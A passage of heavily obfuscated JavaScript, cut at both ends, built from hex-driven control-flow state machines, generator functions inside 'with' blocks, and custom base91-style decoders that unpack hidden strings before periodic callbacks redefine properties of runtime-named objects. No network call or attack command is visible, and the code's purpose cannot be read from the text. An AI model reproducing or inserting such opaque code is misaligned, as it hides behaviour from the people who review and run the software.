I09MNUE-0xe6:P3DjUb(EFITBT.H7hNZXZ=EFITBT.RKTSU7,I09MNUE+=-0x167,jZEP1Z+=0x223);break;case-0xb5:P3DjUb([...qCrzUnG.yYRSrB]=CSTAi1,qCrzUnG.yYRSrB[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[qCrzUnG.yYRSrB[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x122,jZEP1Z+=-0xd);break}else{P3DjUb(EFITBT.H7hNZXZ=EFITBT.qCrzUnG,I09MNUE+=0x122,jZEP1Z+=-0xc);break}}},scRlvOf.l8HkAFK=void 0x0,scRlvOf.gaJjaV4=(0x1,scRlvOf.dXcSbP)(-0x79,-0x7b).next().value);if(scRlvOf.l8HkAFK){P3DjUb(CSTAi1.YZYJLw=CSTAi1.scRlvOf,RIQIFaX+=-0x68,I09MNUE+=0xa5,EFITBT+=0x24);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.scRlvOf,RIQIFaX+=-0x68,I09MNUE+=-0x19d,EFITBT+=0x342);break}case CSTAi1.m5kFr5.w8VbhoS+-0x97:case-0x7e:case 0x39:P3DjUb(CSTAi1.YZYJLw=CSTAi1.lkrdARI,RIQIFaX+=0x35,I09MNUE+=0x194,jZEP1Z+=-0x132,EFITBT+=-0x172);break;case RIQIFaX-0xfb:case-0xc6:CteZzRx.D5ep_4=function(...RIQIFaX){return Mvh0ye(-0x7d,0xda,-0x20,-0xa7,{CteZzRx:CSTAi1.CteZzRx,TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,scRlvOf:{}},RIQIFaX).next().value};return;case I09MNUE-0x188:return gaJjaV4;case CSTAi1.m5kFr5.Icuw8Z+0x18:case 0xa4:return bPdvXEy[HxGklBH];case CSTAi1.m5kFr5.BiXxwtZ+0x7d:case-0x7a:case 0x13:P3DjUb(iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](NraaAXa,iU6F0f((0x1,CSTAi1.TizZE8.wsSPvo)(0x223)+yNujLbd[0xf1])[(0x1,CSTAi1.TizZE8.wsSPvo)(0x224)+(0x1,CSTAi1.TizZE8.wsSPvo)(0x225)+yNujLbd[0x142]](NraaAXa)[(0x1,CSTAi1.TizZE8.wsSPvo)(0x226)]),CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0x187,I09MNUE+=-0x8f,jZEP1Z+=-0xf8,EFITBT+=0x334);break;case RIQIFaX!=-0xe5&&jZEP1Z- -0x17:CSTAi1.YmLmjS._usEu8r=(0x1,AjNG76)(-0x28,-(jZEP1Z+-0x23),-0x38,I09MNUE+0x1c8).next().value;if(FADPaT3){P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=-0x19b,jZEP1Z+=-0x1b,EFITBT+=0xf);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.YmLmjS,RIQIFaX+=-0x123,I09MNUE+=0x16d,jZEP1Z+=-0xb9,EFITBT+=0xf);break}case I09MNUE-0x7d:[CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[-0xd,0x7a,-0x92];return _usEu8r;case 0xd:P3DjUb((0x1,RHBd9LT)(),CSTAi1.YZYJLw=CSTAi1.m5kFr5,I09MNUE+=-0x28,EFITBT+=0x9e);break;case jZEP1Z-0xee:case 0x87:case 0x9:return bPdvXEy[oqDhmrl]=(0x1,CSTAi1.R0qG2O.L3_UMn)(yfQi8q[oqDhmrl]);case-0xd4:case-0x3b:case jZEP1Z- -0x1a1:P3DjUb(CSTAi1.TizZE8={},CSTAi1.TizZE8.RV_R7B=function(...RIQIFaX){return Mvh0ye(0x98,-0x34,-0x20,-0xa7,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,CteZzRx:{}},RIQIFaX).next().value},CSTAi1.TizZE8.wsSPvo=function(...RIQIFaX){return Mvh0ye(-0x184,0x3,0xa4,0xcc,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,PjkbSAJ:{}},RIQIFaX).next().value},CSTAi1.TizZE8.xhfDGl=function(...RIQIFaX){return Mvh0ye(0xc4,-0x1b9,0xe,0xbd,{TizZE8:CSTAi1.TizZE8,m5kFr5:CSTAi1.m5kFr5,YmLmjS:{}},RIQIFaX).next().value});if(bIGMn0(jZEP1Z+0x2ed)+\"\\x76\" in ImLo24H){P3DjUb(CSTAi1.YZYJLw=CSTAi1.TizZE8,RIQIFaX+=-0x45c,I09MNUE+=0x1df,jZEP1Z+=0xb0,EFITBT+=0x196);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=-0x318,I09MNUE+=0x185,jZEP1Z+=0xb0,EFITBT+=-0x43);break}case I09MNUE- -0x122:case 0x80:case 0x51:P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,RIQIFaX+=-0x154,I09MNUE+=0xc2,jZEP1Z+=-0x295,EFITBT+=0x2c2);break;case jZEP1Z-0x50:P3DjUb([CSTAi1.m5kFr5.w8VbhoS,CSTAi1.m5kFr5.Icuw8Z,CSTAi1.m5kFr5.BiXxwtZ]=[0xdb,-0x1a,-0xd2],m5kFr5.RHBd9LT=function(...RIQIFaX){return Mvh0ye(0x89,0x25,-0x5a,-0x9d,{m5kFr5:CSTAi1.m5kFr5,R0qG2O:{}},RIQIFaX).next().value});if(bIGMn0(0x21b)in ImLo24H){P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x45,I09MNUE+=-0x4c,jZEP1Z+=0x29,EFITBT+=0xbe);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x45,I09MNUE+=-0x74,jZEP1Z+=0x29,EFITBT+=0x15c);break}case CSTAi1.m5kFr5.w8VbhoS+-0xec:[PjkbSAJ.HxGklBH]=Xndp0o;if(typeof bPdvXEy[PjkbSAJ.HxGklBH]===RrnFcFC(yNujLbd[RIQIFaX+0x186])){P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,jZEP1Z+=-0x197,EFITBT+=0x1ab);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.PjkbSAJ,RIQIFaX+=0xc5,jZEP1Z+=-0x261,EFITBT+=0x1ab);break}case 0xa0:case CSTAi1.m5kFr5.w8VbhoS+-0x7a:P3DjUb(CSTAi1.lkrdARI.WhZcSw=yNujLbd[RIQIFaX+-0xae],CSTAi1.lkrdARI.ZUfz0l=-yNujLbd[0x4],CSTAi1.YZYJLw=CSTAi1.lkrdARI,I09MNUE+=0x90,EFITBT+=-0x165);break;case I09MNUE- -0x74:P3DjUb((0x1,RV_R7B)(),CSTAi1.YZYJLw=CSTAi1.m5kFr5,RIQIFaX+=0x144,I09MNUE+=-0x5a,EFITBT+=-0x1d9);break;case CSTAi1.m5kFr5.w8VbhoS+-0x14a:case 0xc3:[BENVyM.oqDhmrl]=Xndp0o;if(typeof bPdvXEy[BENVyM.oqDhmrl]===RrnFcFC(yNujLbd[0x2])){P3DjUb(CSTAi1.YZYJLw=CSTAi1.BENVyM,I09MNUE+=-0x160,jZEP1Z+=0xe9);break}else{P3DjUb(CSTAi1.YZYJLw=CSTAi1.BENVyM,RIQIFaX+=0x39,I09MNUE+=-0x5a,jZEP1Z+=0xe9);break}case jZEP1Z- -0xe9:P3DjUb(CSTAi1.YZYJLw=CSTAi1.cVGFZY,RIQIFaX+=0x12c,EFITBT+=-0x1a5);break;case jZEP1Z-0x83:case 0x37:return s1cOuT(P3r4Vlc);case CSTAi1.m5kFr5.Icuw8Z+0x1d:return bPdvXEy[HxGklBH]=(0x1,CSTAi1.TizZE8.xhfDGl)(yfQi8q[HxGklBH])}}P3DjUb(RIQIFaX=void 0x0,I09MNUE=Mvh0ye(-0x57,0x99,-0x83,-0x92).next().value);if(RIQIFaX){return I09MNUE}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\u0044\\u003a\\u002b\\u0028\\u004f\\u0037\\u0055\\u0045\\u0073\\u004c\\u0057\\u0058\\u002a\\u0039\\u0071\\u007d\\u005e\\u003e\\u0075\\u0078\\u0029\\u006c\\u003c\\u0060\\u0026\\u004a\\u0065\\u0043\\u0041\\u0074\\u0064\\u0040\\u002f\\u0054\\u0052\\u004b\\u003f\\u0072\\u0025\\u0076\\u0077\\u002c\\u0031\\u0050\\u006d\\u0024\\u0062\\u0023\\u0067\\u0042\\u004e\\u0068\\u0036\\u0047\\u0046\\u0066\\u0053\\u0079\\u0038\\u004d\\u0051\\u003b\\u0063\\u0048\\u007c\\u005f\\u007e\\u0022\\u003d\\u0034\\u0049\\u007b\\u0070\\u005a\\u002e\\u0069\\u005b\\u0056\\u006e\\u0021\\u006a\\u0061\\u0032\\u006f\\u006b\\u0035\\u0030\\u0033\\u005d\\u0059\\u007a\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x83]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x29]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x83]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[-yNujLbd[0x24]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[-yNujLbd[0x24]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[-yNujLbd[0x24]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[-yNujLbd[0x24]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x29]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x29]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x29]])}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](L9yAlkV,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[I09MNUE(0x228)](L9yAlkV)[I09MNUE(0x229)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])(()=>{if(NMbU7ok()){eJ8N_0x(I09MNUE);function RIQIFaX(RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q,Mvh0ye={aI0DWrT:{}}){while(RrnFcFC+bPdvXEy+yfQi8q!==0x57)with(Mvh0ye._QfK926||Mvh0ye)switch(RrnFcFC+bPdvXEy+yfQi8q){case 0x51:case 0xb6:case Mvh0ye.aI0DWrT.V1KAcbg+-0xac:P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x52,bPdvXEy+=0xc0,yfQi8q+=0x8f);break;case 0x74:case-0x76:case bPdvXEy- -0x57:P3DjUb(Mvh0ye.aI0DWrT.ux7OD69=M2Q2pCO.length,Mvh0ye.aI0DWrT.VgZ7dH=[],Mvh0ye.aI0DWrT.ZdKOOU0=yNujLbd[0x2],Mvh0ye.aI0DWrT.wT5pncg=yNujLbd[RrnFcFC+-0x86],Mvh0ye._QfK926=Mvh0ye.aI0DWrT,yfQi8q+=0xb);break;case Mvh0ye.aI0DWrT.mjNDxR+-0x42:Mvh0ye.aI0DWrT.k3HInQ=-yNujLbd[RrnFcFC+-0x84];for(Mvh0ye.aI0DWrT.wXLOjRS=yNujLbd[0x2];wXLOjRS<ux7OD69;wXLOjRS++){Mvh0ye.aI0DWrT.Kvtg4Zh=BEfr8K.indexOf(M2Q2pCO[wXLOjRS]);if(Kvtg4Zh===-yNujLbd[0x4])continue;if(k3HInQ<yNujLbd[RrnFcFC+-0x86]){k3HInQ=Kvtg4Zh}else{P3DjUb(k3HInQ+=Kvtg4Zh*yNujLbd[RrnFcFC+-0x67],ZdKOOU0|=k3HInQ<<wT5pncg,wT5pncg+=(k3HInQ&yNujLbd[bPdvXEy+-0x3])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[bPdvXEy+-0x16]);do{P3DjUb(VgZ7dH.push(ZdKOOU0&yNujLbd[0x1b]),ZdKOOU0>>=yNujLbd[RrnFcFC+-0x7c],wT5pncg-=yNujLbd[bPdvXEy+-0x28])}while(wT5pncg>yNujLbd[RrnFcFC+-0x6c]);k3HInQ=-yNujLbd[0x4]}}if(k3HInQ>-yNujLbd[0x4]){P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x128,bPdvXEy+=0x94,yfQi8q+=0x87);break}else{P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=-0x128,bPdvXEy+=0x5d,yfQi8q+=0x87);break}case 0xeb:case-0x95:case 0x30:P3DjUb([Mvh0ye.aI0DWrT.mjNDxR,Mvh0ye.aI0DWrT.V1KAcbg]=[0xd8,0x1],aI0DWrT.BEfr8K=\"\\x46\\x29\\x25\\x73\\x58\\x63\\x75\\x76\\x3a\\x3e\\x7a\\x39\\x24\\x33\\x32\\x49\\x62\\x2c\\x5e\\x77\\x4c\\x7d\\x36\\x45\\x7c\\x2e\\x6d\\x6e\\x4f\\x59\\x48\\x4e\\x2a\\x79\\x5d\\x21\\x31\\x35\\x3d\\x78\\x5f\\x74\\x4b\\x38\\x52\\x44\\x5b\\x61\\x70\\x3f\\x2b\\x68\\x43\\x69\\x66\\x22\\x2f\\x54\\x28\\x30\\x5a\\x3c\\x60\\x47\\x34\\x23\\x40\\x26\\x51\\x3b\\x4d\\x37\\x7e\\x42\\x7b\\x71\\x6b\\x72\\x4a\\x65\\x6a\\x64\\x53\\x55\\x6c\\x57\\x50\\x41\\x56\\x67\\x6f\",aI0DWrT.M2Q2pCO=\"\"+(RIQIFaX||\"\"),Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x152,bPdvXEy+=-0xa0,yfQi8q+=-0x112);break;case yfQi8q-0x93:P3DjUb([Mvh0ye.aI0DWrT.mjNDxR,Mvh0ye.aI0DWrT.V1KAcbg]=[-0x89,0xc3],Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x44,bPdvXEy+=0x10b,yfQi8q+=-0x96);break;case-0x1f:case-0xc:case 0xd2:P3DjUb(Mvh0ye._QfK926=Mvh0ye.qE54S9,RrnFcFC+=-0x10e,bPdvXEy+=0x9e,yfQi8q+=0x17a);break;case yfQi8q- -0xa6:case 0xef:P3DjUb(Mvh0ye._QfK926=Mvh0ye.VgyfG6D,RrnFcFC+=-0x252,bPdvXEy+=0x1b6,yfQi8q+=0x10f);break;case-0xf9:P3DjUb(Mvh0ye._QfK926=Mvh0ye.aI0DWrT,RrnFcFC+=0x87,bPdvXEy+=0x5a,yfQi8q+=-0x93);break;default:case-0xc6:P3DjUb(VgZ7dH.push((ZdKOOU0|k3HInQ<<wT5pncg)&yNujLbd[0x1b]),Mvh0ye._QfK926=Mvh0ye.aI0DWrT,bPdvXEy+=-0x37);break;case RrnFcFC- -0xf2:case-0x33:case-0x61:return I09MNUE=!0x0,s1cOuT(VgZ7dH)}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0xca,0xd4,0xe1).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={Ak7l2i:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==-0xcb)with(U1Mvu3z.iplbzB||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case CSTAi1- -0x83:case 0x2a:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[0xee,-0xed,0xf4],I09MNUE[yNujLbd[0x0]]=yNujLbd[jZEP1Z+-0xad]);if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+-0xaf])){P3DjUb(U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x18c,EFITBT+=-0x61,CSTAi1+=0xc0,Xndp0o+=-0x11);break}else{P3DjUb(U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x10f,EFITBT+=-0x61,CSTAi1+=0xc0,Xndp0o+=-0x11);break}case 0xc:case Xndp0o- -0x124:default:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[0xac,0xe0,0x34],U1Mvu3z.iplbzB=U1Mvu3z.Ak7l2i,jZEP1Z+=-0x37,EFITBT+=0xbc,CSTAi1+=-0x151);break;case CSTAi1-0x17b:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]]);case 0x8e:case U1Mvu3z.Ak7l2i.vGnB5M+-0x10a:case-0xa3:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[EFITBT+0x34]]];case U1Mvu3z.Ak7l2i.ELRG9Z+0x141:case-0x2c:P3DjUb([U1Mvu3z.Ak7l2i.dlniI9,U1Mvu3z.Ak7l2i.ELRG9Z,U1Mvu3z.Ak7l2i.vGnB5M]=[-0xb8,0xd8,-0xf1],U1Mvu3z.iplbzB=U1Mvu3z.g93mfF,jZEP1Z+=0xd8,EFITBT+=0x11a,CSTAi1+=-0x1ac,Xndp0o+=0x11);break}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(0xb1,0x2f,0x28,-0x5d).next().value);if(Mvh0ye){return jZEP1Z}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](_vW4YM,iU6F0f(bIGMn0(yNujLbd[0x221]))[I09MNUE(0x22c)](_vW4YM)[I09MNUE(0x22d)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21e])](_uaCPeL,iU6F0f(bIGMn0(yNujLbd[0x2e])+yNujLbd[0xf1])[bIGMn0(yNujLbd[0x229])+bIGMn0(yNujLbd[0x22a])+yNujLbd[0x142]](_uaCPeL)[bIGMn0(yNujLbd[0x22b])])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){P3DjUb(eJ8N_0x(I09MNUE),eJ8N_0x(RIQIFaX));function RIQIFaX(...RIQIFaX){var I09MNUE,Mvh0ye;function*RrnFcFC(Mvh0ye,RrnFcFC,bPdvXEy,yfQi8q,jZEP1Z={jod_sHU:{}}){while(Mvh0ye+RrnFcFC+bPdvXEy+yfQi8q!==-0x23)with(jZEP1Z.O_Fzb4||jZEP1Z)switch(Mvh0ye+RrnFcFC+bPdvXEy+yfQi8q){case RrnFcFC- -0x118:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x4b,0xa1,0x5],RIQIFaX[yNujLbd[bPdvXEy+-0xb2]]=yNujLbd[0x4],RIQIFaX[-yNujLbd[bPdvXEy+-0x55]]=\"\\u0045\\u0041\\u0059\\u0054\\u0051\\u0026\\u0036\\u007a\\u0033\\u007e\\u0063\\u0048\\u0038\\u0039\\u0061\\u0028\\u006d\\u0074\\u0044\\u0076\\u0029\\u007d\\u0072\\u0068\\u0056\\u006c\\u0023\\u003a\\u002a\\u006e\\u0021\\u004e\\u0049\\u004b\\u005a\\u003f\\u0078\\u0030\\u005d\\u0025\\u0067\\u0022\\u0070\\u0075\\u0052\\u0047\\u002c\\u002e\\u0064\\u004f\\u0073\\u0034\\u0066\\u006f\\u0050\\u003e\\u0058\\u004d\\u0079\\u004c\\u006b\\u006a\\u0032\\u007b\\u0042\\u004a\\u0071\\u002b\\u0053\\u0046\\u0024\\u0057\\u0077\\u002f\\u0069\\u0055\\u007c\\u0043\\u0040\\u0037\\u0062\\u003d\\u005e\\u005b\\u0031\\u0035\\u003c\\u005f\\u0060\\u003b\\u0065\",jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=-0x88,RrnFcFC+=0x56,bPdvXEy+=0x146,yfQi8q+=-0x161);break;default:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x14,0x6f,-0xad],jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=-0x53,RrnFcFC+=0x33a,bPdvXEy+=-0xaf,yfQi8q+=-0x145);break;case 0xd4:case-0x93:case jZEP1Z.jod_sHU.BF_jXJ+0x34:P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+0x91]]=\"\"+(RIQIFaX[yNujLbd[Mvh0ye+0xb1]]||\"\"),RIQIFaX[yNujLbd[RrnFcFC+0xa0]]=RIQIFaX[yNujLbd[bPdvXEy+-0x1f3]].length,RIQIFaX[yNujLbd[RrnFcFC+0x98]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[Mvh0ye+0xb3],jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,RrnFcFC+=0x257,bPdvXEy+=-0x1f8,yfQi8q+=0x46);break;case bPdvXEy-0xd3:P3DjUb([jZEP1Z.jod_sHU.BF_jXJ,jZEP1Z.jod_sHU.dpjiYI1,jZEP1Z.jod_sHU.pbnlkM]=[-0x14,-0xc9,-0x6c],RIQIFaX[yNujLbd[0xc]].push((RIQIFaX[yNujLbd[Mvh0ye+0x33]]|RIQIFaX[yNujLbd[bPdvXEy+-0x142]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b]),jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x3b2,RrnFcFC+=0x7a,bPdvXEy+=-0x1e2,yfQi8q+=-0x21b);break;case bPdvXEy-0x12e:P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x3f3,bPdvXEy+=-0x11c,yfQi8q+=-0x187);break;case-0xb9:case-0x4b:case 0xd1:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[Mvh0ye+-0x38b]]);case jZEP1Z.jod_sHU.BF_jXJ+0xd9:for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[bPdvXEy+0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[bPdvXEy+0x13]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[-yNujLbd[0x5d]].indexOf(RIQIFaX[yNujLbd[RrnFcFC+-0x1c6]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[bPdvXEy+0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[RrnFcFC+-0x198]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[bPdvXEy+0x33]]&yNujLbd[0x31])>yNujLbd[RrnFcFC+-0x1ab]?yNujLbd[0x1d]:yNujLbd[Mvh0ye+0xcd]);do{P3DjUb(RIQIFaX[yNujLbd[0xc]].push(RIQIFaX[yNujLbd[RrnFcFC+-0x1b3]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[bPdvXEy+0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[Mvh0ye+0xbb])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[bPdvXEy+0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,bPdvXEy+=-0x6d,yfQi8q+=-0xd6);break}else{P3DjUb(jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x446,RrnFcFC+=-0x2c0,bPdvXEy+=-0x6d,yfQi8q+=-0xd6);break}case 0x8a:case 0x2c:case yfQi8q- -0xaf:P3DjUb(RIQIFaX[yNujLbd[bPdvXEy+0x79]].push((RIQIFaX[yNujLbd[Mvh0ye+0xc7]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[RrnFcFC+-0x1c1]])&yNujLbd[Mvh0ye+0xca]),jZEP1Z.O_Fzb4=jZEP1Z.jod_sHU,Mvh0ye+=0x446,RrnFcFC+=-0x2c0);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RrnFcFC(-0x27,-0xe2,0xb2,0x8d).next().value);if(I09MNUE){return Mvh0ye}}function I09MNUE(...I09MNUE){I09MNUE[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[I09MNUE[yNujLbd[0x2]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]])}return bPdvXEy[I09MNUE[yNujLbd[0x2]]]}if(bIGMn0(0x231)in ImLo24H){Mvh0ye()}function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*RrnFcFC(Mvh0ye,RrnFcFC,bPdvXEy={UOuSqb:{}}){while(Mvh0ye+RrnFcFC!==0x60)with(bPdvXEy.QzyhP7k||bPdvXEy)switch(Mvh0ye+RrnFcFC){case RrnFcFC- -0x11:P3DjUb([bPdvXEy.UOuSqb.kUOY4G3,bPdvXEy.UOuSqb.kvVwAC1]=[-0xc9,0x92],RIQIFaX[yNujLbd[Mvh0ye+-0x11]]=yNujLbd[Mvh0ye+-0xf],RIQIFaX[yNujLbd[Mvh0ye+-0xe]]=eJ8N_0x(function(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x1];return RIQIFaX[-yNujLbd[0x56]]({},Mvh0ye[yNujLbd[0x2]],Mvh0ye[yNujLbd[0x4]])},yNujLbd[Mvh0ye+-0x10]),bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=0x97,RrnFcFC+=0x1c);break;case bPdvXEy.UOuSqb.kUOY4G3+0x145:case 0xe7:case 0x26:P3DjUb([bPdvXEy.UOuSqb.kUOY4G3,bPdvXEy.UOuSqb.kvVwAC1]=[-0x29,-0xd2],bPdvXEy.QzyhP7k=bPdvXEy.UOuSqb,Mvh0ye+=-0x13);break;default:RIQIFaX[-yNujLbd[0x56]]=eJ8N_0x(function(...Mvh0ye){var 